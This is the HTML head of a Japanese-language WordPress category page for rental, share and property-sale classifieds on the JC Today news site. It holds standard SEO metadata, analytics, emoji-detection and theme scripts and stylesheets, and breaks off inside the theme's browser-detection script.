

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.japancanadatoday.ca/category/classified/room-rental-share-sell/?filter_by=popular7
body_size: 27187
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.japancanadatoday.ca/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>貸し家・アパート/シェア/個人家・土地売り/B&amp;B | 日加トゥデイ/JC Today</title>
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="google-site-verification" content="_bZj8zmyqUlMEHegeCK7J2V39wlGxnczQxfzsATTXYc" />
	<link rel="canonical" href="https://www.japancanadatoday.ca/category/classified/room-rental-share-sell/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.japancanadatoday.ca\/category\/classified\/room-rental-share-sell\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/www.japancanadatoday.ca","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/classified\/#listItem","name":"\u30af\u30e9\u30b7\u30d5\u30a1\u30a4\u30c9"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/classified\/#listItem","position":2,"name":"\u30af\u30e9\u30b7\u30d5\u30a1\u30a4\u30c9","item":"https:\/\/www.japancanadatoday.ca\/category\/classified\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/classified\/room-rental-share-sell\/#listItem","name":"\u8cb8\u3057\u5bb6\u30fb\u30a2\u30d1\u30fc\u30c8\/\u30b7\u30a7\u30a2\/\u500b\u4eba\u5bb6\u30fb\u571f\u5730\u58f2\u308a\/B&amp;B"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/classified\/room-rental-share-sell\/#listItem","position":3,"name":"\u8cb8\u3057\u5bb6\u30fb\u30a2\u30d1\u30fc\u30c8\/\u30b7\u30a7\u30a2\/\u500b\u4eba\u5bb6\u30fb\u571f\u5730\u58f2\u308a\/B&amp;B","previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/classified\/#listItem","name":"\u30af\u30e9\u30b7\u30d5\u30a1\u30a4\u30c9"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.japancanadatoday.ca\/category\/classified\/room-rental-share-sell\/#collectionpage","url":"https:\/\/www.japancanadatoday.ca\/category\/classified\/room-rental-share-sell\/","name":"\u8cb8\u3057\u5bb6\u30fb\u30a2\u30d1\u30fc\u30c8\/\u30b7\u30a7\u30a2\/\u500b\u4eba\u5bb6\u30fb\u571f\u5730\u58f2\u308a\/B&B | \u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","inLanguage":"ja","isPartOf":{"@id":"https:\/\/www.japancanadatoday.ca\/#website"},"breadcrumb":{"@id":"https:\/\/www.japancanadatoday.ca\/category\/classified\/room-rental-share-sell\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.japancanadatoday.ca\/#organization","name":"Japan Canada Today","description":"Japanese Canadian Online  News","url":"https:\/\/www.japancanadatoday.ca\/","logo":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2023\/07\/JC-Today-Logo-Official-large.jpg","@id":"https:\/\/www.japancanadatoday.ca\/category\/classified\/room-rental-share-sell\/#organizationLogo","width":1204,"height":800},"image":{"@id":"https:\/\/www.japancanadatoday.ca\/category\/classified\/room-rental-share-sell\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/jpncantoday\/","https:\/\/twitter.com\/jpncantoday","https:\/\/www.instagram.com\/jpncantoday"]},{"@type":"WebSite","@id":"https:\/\/www.japancanadatoday.ca\/#website","url":"https:\/\/www.japancanadatoday.ca\/","name":"\u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","description":"Japanese Canadian Online  News","inLanguage":"ja","publisher":{"@id":"https:\/\/www.japancanadatoday.ca\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.japancanadatoday.ca/wp-content/uploads/2023/07/JCToday-icon11.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; フィード" href="https://www.japancanadatoday.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; コメントフィード" href="https://www.japancanadatoday.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; 貸し家・アパート/シェア/個人家・土地売り/B&amp;B カテゴリーのフィード" href="https://www.japancanadatoday.ca/category/classified/room-rental-share-sell/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-98QN63L8BZ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.japancanadatoday.ca\/category\/classified\/room-rental-share-sell\/?filter_by=popular7"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-98QN63L8BZ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-98QN63L8BZ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.japancanadatoday.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- www.japancanadatoday.ca is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script data-wpfc-render="false" id="japan-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.japancanadatoday.ca/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cjt-styles-css' href='https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.japancanadatoday.ca/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.japancanadatoday.ca","hash_tracking":"false","v4_id":"G-98QN63L8BZ"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.japancanadatoday.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.japancanadatoday.ca/wp-json/wp/v2/categories/371" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.japancanadatoday.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

